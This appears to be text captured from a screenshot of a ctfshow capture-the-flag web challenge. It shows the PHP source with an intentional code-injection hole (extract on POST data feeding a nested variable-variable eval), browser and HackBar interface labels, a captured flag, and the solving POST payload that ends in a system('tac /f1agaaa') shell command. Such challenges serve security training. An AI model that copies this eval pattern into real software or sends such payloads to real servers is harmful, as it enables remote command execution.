 ctfshow{da680b89-5f79-4e96-971d-56e6a23980e8} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-11-10 17:20:38
# @Last Modified by: h1xa
# @Last Modified time: 2022-11-11 08:21:54
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
extract($_POST);
eval($$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$_);
highlight_file(__FILE__);
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://21a336bc-3ddc-448e-9983-97de43c3d496.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
_=_1&_1=_2&_2=_3&_3=_4&_4=_5&_5=_6&_6=_7&_7=_8&_8=_9&_9=_10&_10=_11&_11=_12&_12=_13&_13=_14&_14=_15&_15=_16&_16=_
17&_17=_18&_18=_19&_19=_20&_20=_21&_21=_22&_22=_23&_23=_24&_24=_25&_25=_26&_26=_27&_27=_28&_28=_29&_29=_30&_30=_3
1&_31=_32&_32=_33&_33=_34&_34=_35&_35=system('tac /f1agaaa');